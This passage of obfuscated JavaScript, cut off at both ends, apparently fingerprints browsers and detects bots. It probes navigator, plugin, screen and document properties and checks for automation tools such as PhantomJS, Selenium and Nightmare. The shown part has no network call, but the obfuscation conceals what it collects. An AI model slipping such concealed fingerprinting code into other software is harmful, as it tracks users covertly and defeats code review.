'\x41\x64\x21\x43')](_0x3e1d01,++_0x1d76fa);}try{return _0x15be57[_0x4a99('0x91', '\x25\x33\x36\x53')](_0x3e1d01,0x0);}catch(_0x34a8ea){}};function _0x542fbe(){if(_0x15be57[_0x4a99('0x92', '\x66\x6d\x7a\x68')](_0x15be57[_0x4a99('0x93', '\x41\x32\x52\x69')](new _0x39e8b2[_0x4a99('0x94', '\x63\x26\x62\x49')]()[_0x4a99('0x95', '\x68\x4d\x5d\x6f')](),_0x211e4c),0x1f4)){_0x15be57[_0x4a99('0x96', '\x76\x32\x59\x59')](_0x1dc74a);}}function _0x460e2a(_0x1f5c09){var _0x2e6394={'\x79\x6e\x4e':function _0x1bd39c(_0x518ea3,_0x496b6c){return _0x518ea3<_0x496b6c;},'\x59\x65\x79':function _0x2cb903(_0x4125a7,_0x3a59c4){return _0x4125a7!==_0x3a59c4;},'\x74\x41\x6e':function _0x219187(_0x185d11){return _0x185d11();},'\x57\x4d\x69':function _0xbb73da(_0x5f3010,_0x17bb67){return _0x5f3010(_0x17bb67);},'\x72\x46\x47':function _0x5c87b4(_0xee6bbc,_0x5c613b){return _0xee6bbc+_0x5c613b;},'\x43\x46\x68':function _0x4c84e1(_0x5e4c0b,_0x34fe7a){return _0x5e4c0b(_0x34fe7a);},'\x6a\x4c\x79':function _0x53c8d0(_0x540d8,_0x313c9d){return _0x540d8+_0x313c9d;},'\x65\x74\x6a':function _0x30bb81(_0x505a92,_0x289a03){return _0x505a92===_0x289a03;},'\x78\x67\x6b':function _0x50f9ce(_0x5c1e16,_0x533b6c){return _0x5c1e16(_0x533b6c);},'\x56\x42\x70':function _0x5544d2(_0x30d441,_0x4ff3ac){return _0x30d441===_0x4ff3ac;},'\x4e\x76\x64':function _0x2fe628(_0x2aa238,_0x286f4d){return _0x2aa238(_0x286f4d);},'\x42\x7a\x79':function _0x479a09(_0x1b0e5a,_0x242789){return _0x1b0e5a+_0x242789;},'\x47\x5a\x54':function _0x440ece(_0x3c60d6,_0x5d0178){return _0x3c60d6+_0x5d0178;},'\x65\x51\x61':function _0x130263(_0x161df2,_0x34ee0e){return _0x161df2(_0x34ee0e);},'\x48\x78\x6f':function _0x28de07(_0x1480bf,_0x4cc2c0){return _0x1480bf+_0x4cc2c0;},'\x79\x70\x70':function _0x4e24c5(_0x294dab,_0x1b58f8){return _0x294dab+_0x1b58f8;},'\x63\x71\x48':function _0x537796(_0x52e123,_0x7fb23d){return _0x52e123+_0x7fb23d;},'\x76\x79\x42':function _0x2fa007(_0x20fb0a,_0x395844){return _0x20fb0a<_0x395844;},'\x6e\x58\x6b':function _0x3161a9(_0xe1d100,_0x4cdeca){return _0xe1d100(_0x4cdeca);},'\x54\x71\x6e':function _0x314b6d(_0x1ae718,_0x27db10){return _0x1ae718==_0x27db10;},'\x69\x6e\x77':function _0x4aa763(_0x4d73c6,_0x45aa6e){return _0x4d73c6(_0x45aa6e);},'\x6b\x5a\x70':function _0x3d2089(_0x2ed287,_0x44f0f5){return _0x2ed287(_0x44f0f5);},'\x57\x78\x7a':function _0xf0d6fc(_0x4e2a92,_0x1c975c){return _0x4e2a92<_0x1c975c;},'\x47\x55\x6a':function _0x458409(_0x5a890c,_0xc764f5){return _0x5a890c<_0xc764f5;},'\x68\x4f\x6a':function _0x1a93f4(_0x17b9eb,_0x3e8934){return _0x17b9eb===_0x3e8934;},'\x76\x43\x77':function _0x1b58aa(_0x2cb59d,_0x52be3b){return _0x2cb59d>_0x52be3b;},'\x4e\x48\x43':function _0x3846bb(_0x199d60,_0x338243){return _0x199d60(_0x338243);},'\x65\x67\x79':function _0x2833c0(_0x6e411a,_0x2d1ab8){return _0x6e411a+_0x2d1ab8;}};var _0x15f4d1=_0x4a99('0x97', '\x29\x61\x55\x53')[_0x4a99('0x98', '\x5b\x40\x68\x6a')]('\x7c'),_0x2686c4=0x0;while(!![]){switch(_0x15f4d1[_0x2686c4++]){case'\x30':return _0x4f33e2[_0x4a99('0x99', '\x76\x32\x59\x59')]();continue;case'\x31':var _0x2b6be3=_0x4a99('0x9a', '\x56\x68\x74\x70');continue;case'\x32':var _0x14c028=_0x2b6be3[_0x4a99('0x9b', '\x6d\x61\x62\x4b')](0x0,0x4);continue;case'\x33':var _0x5837b8=_0x2b6be3[_0x4a99('0x9c', '\x4c\x79\x39\x65')](0x4);continue;case'\x34':var _0x125c3a='';continue;case'\x35':var _0x4f33e2=new Array();continue;case'\x36':for(var _0x35fbbb=0x0;_0x2e6394[_0x4a99('0x9d', '\x28\x65\x48\x4c')](_0x35fbbb,_0x1f5c09[_0x4a99('0x9e', '\x5b\x40\x68\x6a')]);_0x35fbbb++){var _0x281c19=_0x1f5c09[_0x35fbbb][0x0];var _0x50ec01=_0x1f5c09[_0x35fbbb][0x2];switch(_0x1f5c09[_0x35fbbb][0x1]){case _0x4a99('0x9f', '\x54\x2a\x6f\x64'):try{if(_0x2e6394[_0x4a99('0xa0', '\x49\x68\x4f\x42')](typeof _0x2e6394[_0x4a99('0xa1', '\x32\x76\x72\x69')](_0x50ec01),_0x4a99('0xa2', '\x24\x26\x47\x48'))){_0x4f33e2[_0x4f33e2[_0x4a99('0xa3', '\x68\x4d\x5d\x6f')]]=_0x2e6394[_0x4a99('0xa4', '\x6d\x66\x5d\x6b')](_0x2d7238,_0x2e6394[_0x4a99('0xa5', '\x37\x21\x57\x30')](_0x281c19,_0x4a99('0xa6', '\x73\x6f\x4a\x50')));}else{_0x4f33e2[_0x4f33e2[_0x4a99('0xa7', '\x47\x53\x44\x46')]]=_0x2e6394[_0x4a99('0xa8', '\x5b\x40\x68\x6a')](_0x2d7238,_0x2e6394[_0x4a99('0xa9', '\x73\x71\x4c\x4b')](_0x281c19,_0x4a99('0xaa', '\x48\x66\x32\x56')));}}catch(_0x4f4cfe){_0x4f33e2[_0x4f33e2[_0x4a99('0xab', '\x28\x65\x48\x4c')]]=_0x2e6394[_0x4a99('0xac', '\x5e\x65\x33\x71')](_0x2d7238,_0x2e6394[_0x4a99('0xad', '\x40\x68\x71\x70')](_0x281c19,_0x4a99('0xae', '\x34\x51\x69\x71')));}break;case _0x4a99('0xaf', '\x41\x32\x52\x69'):try{try{_0x125c3a=_0x2e6394[_0x4a99('0xb0', '\x59\x6d\x35\x4f')](_0x50ec01);if(_0x2e6394[_0x4a99('0xb1', '\x34\x46\x68\x7a')](typeof _0x125c3a,_0x4a99('0xb2', '\x40\x35\x5d\x6a'))){_0x4f33e2[_0x4f33e2[_0x4a99('0x35', '\x73\x6f\x4a\x50')]]=_0x2e6394[_0x4a99('0xb3', '\x38\x39\x4b\x52')](_0x2d7238,_0x2e6394[_0x4a99('0xb4', '\x63\x26\x62\x49')](_0x281c19,_0x4a99('0xb5', '\x61\x72\x4c\x43')));}else if(_0x2e6394[_0x4a99('0xb6', '\x61\x72\x4c\x43')](_0x125c3a,null)){_0x4f33e2[_0x4f33e2[_0x4a99('0xb7', '\x61\x72\x4c\x43')]]=_0x2e6394[_0x4a99('0xb8', '\x28\x65\x48\x4c')](_0x2d7238,_0x2e6394[_0x4a99('0xb9', '\x4c\x79\x39\x65')](_0x281c19,_0x4a99('0xba', '\x50\x69\x47\x56')));}else{_0x4f33e2[_0x4f33e2[_0x4a99('0xbb', '\x41\x78\x30\x33')]]=_0x2e6394[_0x4a99('0xbc', '\x73\x6f\x4a\x50')](_0x2d7238,_0x2e6394[_0x4a99('0xbd', '\x6d\x66\x5d\x6b')](_0x2e6394[_0x4a99('0xbe', '\x37\x21\x57\x30')](_0x281c19,'\x3d'),_0x125c3a[_0x4a99('0xbf', '\x53\x4d\x23\x49')]()));}}catch(_0x88c231){_0x4f33e2[_0x4f33e2[_0x4a99('0xc0', '\x6b\x4b\x46\x33')]]=_0x2e6394[_0x4a99('0xc1', '\x40\x68\x71\x70')](_0x2d7238,_0x2e6394[_0x4a99('0xc2', '\x63\x26\x62\x49')](_0x281c19,_0x4a99('0xc3', '\x73\x71\x4c\x4b')));break;}break;}catch(_0x35dd03){_0x4f33e2[_0x4f33e2[_0x4a99('0xc4', '\x34\x46\x68\x7a')]]=_0x2e6394[_0x4a99('0xc5', '\x28\x65\x48\x4c')](_0x2d7238,_0x2e6394[_0x4a99('0xc6', '\x4c\x79\x39\x65')](_0x2e6394[_0x4a99('0xc7', '\x6d\x61\x62\x4b')](_0x281c19,'\x3d'),_0x35dd03));}break;case _0x4a99('0xc8', '\x48\x66\x32\x56'):try{var _0xd35a52=_0x4a99('0xc9', '\x70\x65\x59\x48')[_0x4a99('0xca', '\x76\x42\x64\x5d')]('\x7c'),_0x2974ed=0x0;while(!![]){switch(_0xd35a52[_0x2974ed++]){case'\x30':for(var _0x2bd744=0x0;_0x2e6394[_0x4a99('0xcb', '\x69\x23\x30\x56')](_0x2bd744,_0x2c9235[_0x4a99('0x75', '\x41\x64\x21\x43')]);_0x2bd744++){_0x4f33e2[_0x4f33e2[_0x4a99('0xcc', '\x40\x35\x5d\x6a')]]=_0x2e6394[_0x4a99('0xcd', '\x57\x63\x42\x42')](_0x2d7238,_0x2e6394[_0x4a99('0xce', '\x5b\x40\x68\x6a')](_0x4a99('0xcf', '\x29\x61\x55\x53'),_0x2c9235[_0x2bd744]));}continue;case'\x31':var _0x2c9235=[];continue;case'\x32':try{var _0x1721ad=_0x2e5f79[_0x4a99('0xd0', '\x76\x42\x64\x5d')][_0x4a99('0x44', '\x5e\x65\x33\x71')];if(_0x2e6394[_0x4a99('0xd1', '\x69\x23\x30\x56')](_0x1721ad,0x0)||_0x2e6394[_0x4a99('0xd2', '\x51\x65\x5e\x21')](_0x1721ad,null)){_0x4f33e2[_0x4f33e2[_0x4a99('0xd3', '\x69\x23\x30\x56')]]=_0x2e6394[_0x4a99('0xd4', '\x48\x66\x32\x56')](_0x2d7238,_0x4a99('0xd5', '\x56\x68\x74\x70'));break;}}catch(_0x18ec2e){_0x4f33e2[_0x4f33e2[_0x4a99('0xd6', '\x30\x31\x4b\x77')]]=_0x2e6394[_0x4a99('0xd7', '\x59\x6d\x35\x4f')](_0x2d7238,_0x4a99('0xd8', '\x34\x46\x68\x7a'));break;}continue;case'\x33':for(var _0x2bd744=0x0;_0x2e6394[_0x4a99('0xd9', '\x47\x52\x61\x5a')](_0x2bd744,_0x2e5f79[_0x4a99('0xd0', '\x76\x42\x64\x5d')][_0x4a99('0xda', '\x43\x4c\x29\x33')]);_0x2bd744++){var _0x56f887=_0x4a99('0xdb', '\x6d\x66\x5d\x6b')[_0x4a99('0xdc', '\x4c\x79\x39\x65')]('\x7c'),_0x4be5d7=0x0;while(!![]){switch(_0x56f887[_0x4be5d7++]){case'\x30':if(_0x2e6394[_0x4a99('0xdd', '\x76\x32\x59\x59')](_0x2c9235[_0x4a99('0xde', '\x53\x4d\x23\x49')](_0x2b7551),0x0)){_0x2c9235[_0x4a99('0xdf', '\x54\x2a\x6f\x64')](_0x2b7551);}continue;case'\x31':if(_0x2e6394[_0x4a99('0xe0', '\x47\x53\x44\x46')](typeof _0x2e5f79[_0x4a99('0xe1', '\x41\x64\x21\x43')][_0x2bd744],_0x4a99('0xe2', '\x56\x68\x74\x70'))){_0x4f33e2[_0x4f33e2[_0x4a99('0x55', '\x59\x6d\x35\x4f')]]=_0x2e6394[_0x4a99('0xe3', '\x5b\x40\x68\x6a')](_0x2d7238,_0x4a99('0xe4', '\x40\x68\x71\x70'));break;}continue;case'\x32':if(_0x2e6394[_0x4a99('0xe5', '\x47\x53\x44\x46')](typeof _0x23e218,_0x4a99('0xe6', '\x79\x52\x51\x6d'))){_0x2b7551=_0x4a99('0xe7', '\x79\x52\x51\x6d');}else if(_0x2e6394[_0x4a99('0xe8', '\x48\x66\x32\x56')](_0x23e218[_0x4a99('0xe9', '\x56\x68\x74\x70')]('\x2e')[_0x4a99('0xea', '\x24\x26\x47\x48')],0x1)){_0x2b7551=_0x23e218[_0x4a99('0xeb', '\x79\x52\x51\x6d')]('\x2e')[_0x4a99('0xec', '\x70\x65\x59\x48')]();}continue;case'\x33':var _0x23e218=_0x2e5f79[_0x4a99('0xed', '\x61\x72\x4c\x43')][_0x2bd744][_0x4a99('0xee', '\x43\x4c\x29\x33')];continue;case'\x34':var _0x2b7551=_0x4a99('0xef', '\x76\x32\x59\x59');continue;}break;}}continue;case'\x34':try{_0x2bd744=_0x2c9235[_0x4a99('0xf0', '\x57\x63\x42\x42')]('\x69');}catch(_0xe29da6){_0x4f33e2[_0x4f33e2[_0x4a99('0x35', '\x73\x6f\x4a\x50')]]=_0x2e6394[_0x4a99('0xf1', '\x77\x71\x42\x42')](_0x2d7238,_0x4a99('0xf2', '\x50\x69\x47\x56'));break;}continue;}break;}}catch(_0xdef665){_0x4f33e2[_0x4f33e2[_0x4a99('0xf3', '\x77\x71\x42\x42')]]=_0x2e6394[_0x4a99('0xf4', '\x6e\x6a\x21\x75')](_0x2d7238,_0x2e6394[_0x4a99('0xf5', '\x25\x33\x36\x53')](_0x4a99('0xf6', '\x6b\x4b\x46\x33'),_0xdef665));}break;case _0x4a99('0xf7', '\x53\x4d\x23\x49'):if(_0x2e6394[_0x4a99('0xf8', '\x30\x31\x4b\x77')](_0x281c19,_0x4a99('0xf9', '\x6e\x6a\x21\x75'))){try{var _0x1b4dfe='';var _0x39dfae=navigator[_0x4a99('0xfa', '\x62\x35\x6a\x21')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x4a99('0xfb', '\x5e\x65\x33\x71')](_0x39dfae)){_0x1b4dfe=_0x4a99('0xfc', '\x5b\x40\x68\x6a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x4a99('0xfd', '\x59\x6d\x35\x4f')](_0x39dfae)){_0x1b4dfe=_0x4a99('0xfe', '\x70\x65\x59\x48');}else{_0x1b4dfe=_0x4a99('0xff', '\x5e\x65\x33\x71');}_0x4f33e2[_0x4f33e2[_0x4a99('0xcc', '\x40\x35\x5d\x6a')]]=_0x2e6394[_0x4a99('0x100', '\x61\x72\x4c\x43')](_0x2d7238,_0x2e6394[_0x4a99('0x101', '\x56\x68\x74\x70')](_0x2e6394[_0x4a99('0x102', '\x6b\x4b\x46\x33')](_0x281c19,'\x3d'),_0x1b4dfe));}catch(_0x1c8441){_0x4f33e2[_0x4f33e2[_0x4a99('0x103', '\x6d\x66\x5d\x6b')]]=_0x2e6394[_0x4a99('0x104', '\x6b\x4b\x46\x33')](_0x2d7238,_0x2e6394[_0x4a99('0x105', '\x28\x65\x48\x4c')](_0x2e6394[_0x4a99('0x106', '\x5e\x65\x33\x71')](_0x281c19,_0x4a99('0x107', '\x6d\x66\x5d\x6b')),_0x1c8441[_0x4a99('0x108', '\x63\x26\x62\x49')]()));}}break;}_0x2e6394[_0x4a99('0x109', '\x70\x65\x59\x48')](_0x542fbe);}continue;}break;}}var _0x32ddea=[[_0x4a99('0x10a', '\x63\x26\x62\x49'),_0x4a99('0x10b', '\x73\x6f\x4a\x50'),function(){return navigator;}],[_0x4a99('0x10c', '\x5b\x40\x68\x6a'),_0x4a99('0x10d', '\x31\x62\x28\x55'),function(){return navigator[_0x4a99('0x10e', '\x51\x65\x5e\x21')];}],[_0x4a99('0x10f', '\x6d\x66\x5d\x6b'),_0x4a99('0x110', '\x41\x64\x21\x43'),function(){return navigator[_0x4a99('0x111', '\x66\x6d\x7a\x68')];}],[_0x4a99('0x112', '\x40\x68\x71\x70'),_0x4a99('0x113', '\x77\x71\x42\x42'),function(){return _0x15be57[_0x4a99('0x114', '\x53\x4d\x23\x49')](navigator[_0x4a99('0x115', '\x76\x32\x59\x59')][_0x4a99('0x116', '\x63\x26\x62\x49')],0x0);}],[_0x4a99('0x117', '\x32\x76\x72\x69'),_0x4a99('0x118', '\x47\x53\x44\x46'),function(){return navigator[_0x4a99('0x119', '\x41\x64\x21\x43')];}],[_0x4a99('0x11a', '\x62\x35\x6a\x21'),_0x4a99('0x11b', '\x24\x26\x47\x48'),function(){return navigator[_0x4a99('0x11c', '\x41\x64\x21\x43')];}],[_0x4a99('0x11d', '\x6d\x61\x62\x4b'),_0x4a99('0x11e', '\x25\x33\x36\x53'),function(){}],[_0x4a99('0x11f', '\x24\x26\x47\x48'),_0x4a99('0x120', '\x5b\x40\x68\x6a'),function(){var _0x43c7d2=ActiveXObject;return _0x43c7d2;}],[_0x4a99('0x121', '\x41\x64\x21\x43'),_0x4a99('0x122', '\x37\x21\x57\x30'),function(){var _0x4c4490=webkitURL;return _0x4c4490;}],[_0x4a99('0x123', '\x66\x6d\x7a\x68'),_0x4a99('0x124', '\x24\x26\x47\x48'),function(){var _0x4b587a=_phantom;return _0x4b587a;}],[_0x4a99('0x125', '\x53\x4d\x23\x49'),_0x4a99('0x126', '\x73\x71\x4c\x4b'),function(){var _0x48e835=callPhantom;return _0x48e835;}],[_0x4a99('0x127', '\x73\x71\x4c\x4b'),_0x4a99('0x128', '\x59\x6d\x35\x4f'),function(){var _0x11273c=chrome;return _0x11273c;}],[_0x4a99('0x129', '\x70\x4a\x31\x48'),_0x4a99('0x12a', '\x70\x4a\x31\x48'),function(){var _0x592317=yandex;return _0x592317;}],[_0x4a99('0x12b', '\x70\x65\x59\x48'),_0x4a99('0x12c', '\x50\x69\x47\x56'),function(){var _0x425bac=opera;return _0x425bac;}],[_0x4a99('0x12d', '\x68\x4d\x5d\x6f'),_0x4a99('0x12e', '\x61\x72\x4c\x43'),function(){var _0x530132=opr;return _0x530132;}],[_0x4a99('0x12f', '\x6d\x61\x62\x4b'),_0x4a99('0x130', '\x40\x68\x71\x70'),function(){var _0x14fc84=safari;return _0x14fc84;}],[_0x4a99('0x131', '\x48\x66\x32\x56'),_0x4a99('0x132', '\x77\x71\x42\x42'),function(){var _0xc4998f=awesomium;return _0xc4998f;}],[_0x4a99('0x133', '\x73\x71\x4c\x4b'),_0x4a99('0x122', '\x37\x21\x57\x30'),function(){var _0x4efb5a=puffinDevice;return _0x4efb5a;}],[_0x4a99('0x134', '\x49\x68\x4f\x42'),_0x4a99('0x135', '\x41\x64\x21\x43'),function(){var _0x398cdf=__nightmare;return _0x398cdf;}],[_0x4a99('0x136', '\x43\x4c\x29\x33'),_0x4a99('0x137', '\x6d\x66\x5d\x6b'),function(){var _0x31826a=domAutomation;return _0x31826a;}],[_0x4a99('0x138', '\x61\x72\x4c\x43'),_0x4a99('0x139', '\x6b\x4b\x46\x33'),function(){var _0x24d70d=domAutomationController;return _0x24d70d;}],[_0x4a99('0x13a', '\x62\x35\x6a\x21'),_0x4a99('0x130', '\x40\x68\x71\x70'),function(){var _0x2917d3=_Selenium_IDE_Recorder;return _0x2917d3;}],[_0x4a99('0x13b', '\x53\x4d\x23\x49'),_0x4a99('0x13c', '\x57\x63\x42\x42'),function(){return document[_0x4a99('0x13d', '\x47\x52\x61\x5a')];}],[_0x4a99('0x13e', '\x6b\x4b\x46\x33'),_0x4a99('0x13f', '\x38\x39\x4b\x52'),function(){return document[_0x4a99('0x140', '\x4c\x71\x69\x71')];}],[_0x4a99('0x141', '\x66\x6d\x7a\x68'),_0x4a99('0x130', '\x40\x68\x71\x70'),function(){return process[_0x4a99('0x142', '\x5b\x40\x68\x6a')];}],[_0x4a99('0x143', '\x5b\x40\x68\x6a'),_0x4a99('0x144', '\x63\x26\x62\x49'),function(){return global[_0x4a99('0x145', '\x6b\x4b\x46\x33')];}],[_0x4a99('0x146', '\x51\x65\x5e\x21'),_0x4a99('0x147', '\x76\x32\x59\x59'),function(){return global[_0x4a99('0x148', '\x24\x26\x47\x48')];}],[_0x4a99('0x149', '\x41\x64\x21\x43'),_0x4a99('0x124', '\x24\x26\x47\x48'),function(){return WebAssembly;}],[_0x4a99('0x14a', '\x73\x6f\x4a\x50'),_0x4a99('0x128', '\x59\x6d\x35\x4f'),function(){return _0x15be57[_0x4a99('0x14b', '\x69\x23\x30\x56')](require,'\x66\x73');}],[_0x4a99('0x14c', '\x73\x6f\x4a\x50'),_0x4a99('0x14d', '\x6e\x6a\x21\x75'),function(){return _0x15be57[_0x4a99('0x14e', '\x29\x61\x55\x53')](globalThis,global);}],[_0x4a99('0x14f', '\x6b\x4b\x46\x33'),_0x4a99('0x150', '\x68\x4d\x5d\x6f'),function(){return window[_0x4a99('0x151', '\x51\x65\x5e\x21')]();}],[_0x4a99('0x152', '\x68\x4d\x5d\x6f'),_0x4a99('0x153', '\x30\x31\x4b\x77'),function(){return navigator[_0x4a99('0x154', '\x25\x33\x36\x53')];}],[_0x4a99('0x155', '\x31\x62\x28\x55'),_0x4a99('0x156', '\x49\x68\x4f\x42'),function(){return navigator[_0x4a99('0x157', '\x5e\x65\x33\x71')];}],[_0x4a99('0x158', '\x40\x35\x5d\x6a'),_0x4a99('0x137', '\x6d\x66\x5d\x6b'),function(){return navigator[_0x4a99('0x159', '\x5e\x65\x33\x71')];}],[_0x4a99('0x15a', '\x37\x21\x57\x30'),_0x4a99('0x15b', '\x40\x68\x71\x70'),function(){return _0x15be57[_0x4a99('0x15c', '\x37\x21\x57\x30')](navigator[_0x4a99('0x15d', '\x31\x62\x28\x55')],'\x43');}],[_0x4a99('0x15e', '\x25\x33\x36\x53'),_0x4a99('0x15f', '\x56\x68\x74\x70'),function(){window[_0x4a99('0x160', '\x56\x68\x74\x70')]=Object[_0x4a99('0x161', '\x40\x68\x71\x70')](window);return window[_0x4a99('0x162', '\x79\x52\x51\x6d')][_0x4a99('0x163', '\x57\x63\x42\x42')];}],[_0x4a99('0x164', '\x43\x4c\x29\x33'),_0x4a99('0x165', '\x47\x52\x61\x5a'),function(){return _0x15be57[_0x4a99('0x166', '\x73\x6f\x4a\x50')](window[_0x4a99('0x167', '\x37\x21\x57\x30')],0x0);}],[_0x4a99('0x168', '\x76\x32\x59\x59'),_0x4a99('0x169', '\x34\x46\x68\x7a'),function(){return _0x15be57[_0x4a99('0x16a', '\x43\x4c\x29\x33')](window[_0x4a99('0x16b', '\x38\x39\x4b\x52')],0x0);}],[_0x4a99('0x16c', '\x34\x46\x68\x7a'),_0x4a99('0x16d', '\x6d\x61\x62\x4b'),function(){return window[_0x4a99('0x16e', '\x59\x6d\x35\x4f')];}],[_0x4a99('0x16f', '\x49\x68\x4f\x42'),_0x4a99('0xaf', '\x41\x32\x52\x69'),function(){return window[_0x4a99('0x170', '\x4c\x71\x69\x71')][_0x4a99('0x171', '\x29\x61\x55\x53')]();}],[_0x4a99('0x172', '\x76\x32\x59\x59'),_0x4a99('0x173', '\x4c\x71\x69\x71'),function(){return _0x15be57[_0x4a99('0x174', '\x54\x2a\x6f\x64')](Boolean,_0x15be57[_0x4a99('0x175', '\x37\x21\x57\x30')](typeof process,_0x4a99('0x176', '\x5e\x65\x33\x71'))&&process[_0x4a99('0x177', '\x70\x65\x59\x48')]&&process[_0x4a99('0x178', '\x66\x6d\x7a\x68')][_0x4a99('0x179', '\x53\x4d\x23\x49')]);}],[_0x4a99('0x17a', '\x53\x4d\x23\x49'),_0x4a99('0x150', '\x68\x4d\x5d\x6f'),function(){return document[_0x4a99('0x17b', '\x41\x78\x30\x33')];}],[_0x4a99('0x17c', '\x54\x2a\x6f\x64'),_0x4a99('0x17d', '\x59\x6d\x35\x4f'),function(){return eval[_0x4a99('0x17e', '\x6e\x6a\x21\x75')]()[_0x4a99('0x17f', '\x50\x69\x47\x56')];}],[_0x4a99('0x180', '\x40\x35\x5d\x6a'),_0x4a99('0x181', '\x70\x65\x59\x48'),function(){return navigator[_0x4a99('0x182', '\x59\x6d\x35\x4f')][_0x4a99('0x183', '\x28\x65\x48\x4c')];}],[_0x4a99('0x184', '\x69\x23\x30\x56'),_0x4a99('0x185', '\x79\x52\x51\x6d'),function(){return deviceType;}],[_0x4a99('0x186', '\x40\x68\x71\x70'),_0x4a99('0x187', '\x76\x32\x59\x59'),function(){return screen[_0x4a99('0x188', '\x47\x53\x44\x46')];}],[_0x4a99('0x189', '\x4c\x71\x69\x71'),_0x4a99('0x11b', '\x24\x26\x47\x48'),function(){return screen[_0x4a99('0x18a', '\x47\x52\x61\x5a')];}],[_0x4a99('0x18b', '\x69\x23\x30\x56'),_0x4a99('0x137', '\x6d\x66\x5d\x6b'),function(){var _0x228e31=eoapi;return _0x228e31;}],[_0x4a99('0x18c', '\x4c\x71\x69\x71'),_0x4a99('0x18d', '\x34\x51\x69\x71'),function(){var _0x3367f4=eoapi_VerifyThis;return _0x3367f4;}],[_0x4a99('0x18e', '\x59\x6d\x35\x4f'),_0x4a99('0x18f', '\x69\x23\x30\x56'),function(){var _0x4da175=eoapi_extInvoke;return _0x4da175;}],[_0x4a99('0x190', '\x28\x65\x48\x4c'),_0x4a99('0x126', '\x73\x71\x4c\x4b'),function(){var _0x1a81f6=eoWebBrowserDispatcher;return _0x1a81f6;}],[_0x4a99('0x191', '\x69\x23\x30\x56'),_0x4a99('0x153', '\x30\x31\x4b\x77'),function(){return window[_0x4a99('0x192', '\x62\x35\x6a\x21')];}],[_0x4a99('0x193', '\x56\x68\x74\x70'),_0x4a99('0x194', '\x29\x61\x55\x53'),function(){return _0x15be57[_0x4a99('0x195', '\x6e\x6a\x21\x75')](navigator[_0x4a99('0x196', '\x28\x65\x48\x4c')][_0x4a99('0x55', '\x59\x6d\x35\x4f')],0x2);}],[_0x4a99('0x197', '\x6e\x6a\x21\x75'),_0x4a99('0x198', '\x54\x2a\x6f\x64'),function(){return _0x15be57[_0x4a99('0x199', '\x54\x2a\x6f\x64')](navigator[_0x4a99('0x19a', '\x50\x69\x47\x56')][_0x4a99('0xa3', '\x68\x4d\x5d\x6f')],0x2);}],[_0x4a99('0x19b', '\x6d\x66\x5d\x6b'),_0x4a99('0x126', '\x73\x71\x4c\x4b'),function(){return window[_0x4a99('0x19c', '\x30\x31\x4b\x77')];}],[_0x4a99('0x19d', '\x6d\x66\x5d\x6b'),_0x4a99('0x19e', '\x53\x4d\x23\x49'),function(){return navigator[_0x4a99('0x19f', '\x77\x71\x42\x42')][_0x4a99('0x1a0', '\x5b\x40\x68\x6a')][0x0][_0x4a99('0x1a1', '\x61\x72\x4c\x43')];}],[_0x4a99('0x1a2', '\x68\x4d\x5d\x6f'),_0x4a99('0x19e', '\x53\x4d\x23\x49'),function(){return navigator[_0x4a99('0x1a3', '\x51\x65\x5e\x21')][_0x4a99('0x1a4', '\x49\x68\x4f\x42')][0x1][_0x4a99('0x1a5', '\x66\x6d\x7a\x68')];}],[_0x4a99('0x1a6', '\x79\x52\x51\x6d'),_0x4a99('0x11b', '\x24\x26\x47\x48'),function(){return navigator[_0x4a99('0x1a7', '\x76\x32\x59\x59')][_0x4a99('0x1a8', '\x32\x76\x72\x69')][0x2][_0x4a99('0x1a9', '\x41\x32\x52\x69')];}],[_0x4a99('0x1aa', '\x6b\x4b\x46\x33'),_0x4a99('0x9f', '\x54\x2a\x6f\x64'),function(){return navigator[_0x4a99('0x1ab', '\x68\x4d\x5d\x6f')][_0x4a99('0x1ac', '\x77\x71\x42\x42')];}],[_0x4a99('0x1ad', '\x57\x63\x42\x42'),_0x4a99('0x124', '\x24\x26\x47\x48'),function(){return navigator[_0x4a99('0x1ae', '\x76\x32\x59\x59')];}],[_0x4a99('0x1af', '\x24\x26\x47\x48'),_0x4a99('0x1b0', '\x50\x69\x47\x56'),function(){return navigator[_0x4a99('0x1b1', '\x49\x68\x4f\x42')][_0x4a99('0x1b2', '\x76\x42\x64\x5d')];}],[_0x4a99('0x1b3', '\x41\x32\x52\x69'),_0x4a99('0x1b4', '\x32\x76\x72\x69'),function(){return navigator[_0x4a99('0x1b5', '\x6d\x61\x62\x4b')][_0x4a99('0x1b6', '\x5b\x40\x68\x6a')];}]];try{var _0x2dffbd=_0x4a99('0x1b7', '\x6e\x6a\x21\x75')[_0x4a99('0xeb', '\x79\x52\x51\x6d')]('\x7c'),_0x4f5eab=0x0;while(!![]){switch(_0x2dffbd[_0x4f5eab++]){case'\x30':var _0x2915f8='';continue;case'\x31':_0x15dc83[_0x4a99('0x1b8', '\x73\x6f\x4a\x50')](_0x4a99('0x1b9', '\x70\x65\x59\x48'))[_0x4a99('0x1ba', '\x63\x26\x62\x49')]=_0x15be57[_0x4a99('0x1bb', '\x50\x69\x47\x56')](_0x4a99('0x1bc', '\x6e\x6a\x21\x75'),_0x39e8b2[_0x4a99('0x1bd', '\x40\x68\x71\x70')][_0x4a99('0x1be', '\x37\x21\x57\x30')]());continue;case'\x32':if(_0x480a44){try{_0x1f02fe[_0x4a99('0x1bf', '\x6e\x6a\x21\x75')]=_0x15be57[_0x4a99('0x1c0', '\x68\x4d\x5d\x6f')](_0x5afa91,_0x480a44);}catch(_0x2cf4f6){}}continue;case'\x33':_0x15be57[_0x4a99('0x1c1', '\x34\x51\x69\x71')](_0x542fbe);continue;case'\x34':_0x32ddea[_0x4a99('0x1c2', '\x5e\x65\x33\x71')]([_0x15be57[_0x4a99('0x1c3', '\x66\x6d\x7a\x68')](_0x15be57[_0x4a99('0x1c4', '\x6e\x6a\x21\x75')](_0x15be57[_0x4a99('0x1c5', '\x41\x32\x52\x69')]('\x27',_0x3da357),'\x27'),_0x4a99('0x1c6', '\x5b\x40\x68\x6a')),_0x4a99('0x1c7', '\x66\x6d\x7a\x68'),function(){return _0x3da357[_0x4a99('0x151', '\x51\x65\x5e\x21')]();}]);continue;case'\x35':var _0x40e209=_0x4a99('0x1c8', '\x37\x21\x57\x30');continue;case'\x36':for(var _0x4f1b38=0x7;_0x15be57[_0x4a99('0x1c9', '\x31\x62\x28\x55')](_0x4f1b38,_0x40e209[_0x4a99('0x1ca', '\x70\x65\x59\x48')]);_0x4f1b38++){_0x41a4fe+=_0x40e209[_0x4f1b38];}continue;case'\x37':var 